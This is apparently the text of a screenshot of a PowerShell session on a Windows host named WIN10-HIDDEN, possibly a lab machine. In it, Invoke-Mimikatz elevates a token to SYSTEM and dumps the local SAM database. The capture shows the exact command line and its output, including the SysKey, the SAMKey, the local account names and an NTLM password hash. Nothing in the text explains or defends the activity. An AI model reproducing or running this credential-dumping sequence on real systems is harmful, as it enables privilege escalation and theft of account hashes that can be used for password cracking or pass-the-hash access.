 Select Administrator: c:\windows\system32\cmd.exe - powershell
PS C:\Users\flare> Invoke-Mimikatz -Command 'privilege::debug token::elevate lsadump::sam'
Hostname: WIN10-HIDDEN / S-1-5-21-3226791210-1084419205-1721437508
  .#####.   mimikatz 2.2.0 (x64) #18362 Dec  7 2019 17:48:54
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(powershell) # privilege::debug
Privilege '20' OK
mimikatz(powershell) # token::elevate
Token Id  : 0
User name :
SID name  : NT AUTHORITY\SYSTEM
576     {0;000003e7} 1 D 36203          NT AUTHORITY\SYSTEM     S-1-5-18        (04g,21p)       Primary
 -> Impersonated !
 * Process Token : {0;00b679dc} 0 D 12423691    WIN10-HIDDEN\user       S-1-5-21-3226791210-1084419205-1
721437508-1001  (12g,24p)       Primary
 * Thread Token  : {0;000003e7} 1 D 12795010    NT AUTHORITY\SYSTEM     S-1-5-18        (04g,21p)    Imp
ersonation (Delegation)
mimikatz(powershell) # lsadump::sam
Domain : WIN10-HIDDEN
SysKey : bd7fc84f1622e9829eff52adbf3c3268
Local SID : S-1-5-21-3226791210-1084419205-1721437508
SAMKey : a2f98fde0fdd13c3fe1f3cd4074119df
RID  : 000001f4 (500)
User : Administrator
RID  : 000001f5 (501)
User : Guest
RID  : 000001f7 (503)
User : DefaultAccount
RID  : 000001f8 (504)
User : WDAGUtilityAccount
  Hash NTLM: 2071741944a5d1502c7d20ed2027959f